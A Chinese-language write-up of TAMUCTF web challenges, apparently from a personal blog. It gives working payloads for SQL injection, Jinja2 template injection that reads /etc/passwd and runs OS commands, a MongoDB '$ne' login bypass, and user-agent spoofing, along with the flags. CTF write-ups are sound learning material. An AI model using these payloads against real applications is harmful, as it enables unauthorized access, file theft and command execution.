TAMUCTF-部分web解析

这次的这个比赛难度还是有些梯度的,有些知识点想到了,就能出来了,后面两道web题没有想到考的什么就没有做出来。

Not Another SQLi Challenge

(http://web1.tamuctf.com)[http://web1.tamuctf.com]

标题写着sqli chanllenge,很明显就是sql注入了,直接上payload

username=1&password=-1' or 1=1 #flag:gigem{f4rm3r5_f4rm3r5_w3'r3_4ll_r16h7}

Robots Rule

(http://web5.tamuctf.com)[http://web5.tamuctf.com]

打开链接,扫一下,可以看见有robot.php,robots.txt文件,访问一下

User-agent: *

WHAT IS UP, MY FELLOW HUMAN!

HAVE YOU RECEIVED SECRET INFORMATION ON THE DASTARDLY GOOGLE ROBOTS?!

YOU CAN TELL ME, A FELLOW NOT-A-ROBOT!看懂Google robots,这里我们应该想到更改代理,伪造googlebot,直接扔一个代理网站

https://developers.whatismybrowser.com/useragents/explore/software_name/googlebot/?order_by=operating_system_name

设置好代理,访问robots.php

得到flag:gigem{be3p-bOop_rob0tz_4-lyfe}

Many Gig'ems to you!

(http://web7.tamuctf.com)[http://web7.tamuctf.com]

这道题就不想吐槽了,就是在几个网页源码和cookie中找到字符串进行拼接得到flag

flag:gigem{flag_in_source_and_cookies}

Science!

(http://web3.tamuctf.com)[http://web3.tamuctf.com]



这道题打开链接,看源码,可以看到Flask引人注目



由此我们可以想到ssti,{{7*7}}测试一波

可以确定就是Flask/jinja2 模板注入

payload:

{{ ''.__class__.__mro__[2].__subclasses__()[40]('/etc/passwd').read() }}

{{''.__class__.__mro__[2].__subclasses__()[59].__init__.__globals__['__builtins__']['eval']("__import__('os').popen('ls').read()")}}

{{ ''.__class__.__mro__[2].__subclasses__()[40]('./flag.txt').read() }}flag:gigem{5h3_bl1nd3d_m3_w17h_5c13nc3}

模板注入的具体分析可以看我的一篇(文章)[http://www.sherlocklee.top/2018/12/09/%E6%B3%A8%E5%85%A5/ssti/]

Login App

(http://web4.tamuctf.com)[http://web4.tamuctf.com]



打开链接就是一片绿,一个登录框,随便输入点弹了一个警示框



进行抓包,发现是参数传递传入是json格式,于是大胆猜测一下是Nosql 注入,测试

果然就是MongoDb

payload:

{"username":"admin","password":{"$ne":"1"}}flag:gigem{n0_sql?_n0_pr0bl3m_8a8651c31f16f5dea}

总结

这次ctf的题目总体来说不是很难,只要想到考的知识点了,这道题就出来,web中bucket那道题好像是和亚马逊的服务器有关,因为没有购买过,就没有去做,最后两道题真没有什么思路。总的来说这次的ctf很符合我这样的小白,往大佬路过就行,勿喷。

转载

转载

分享

分享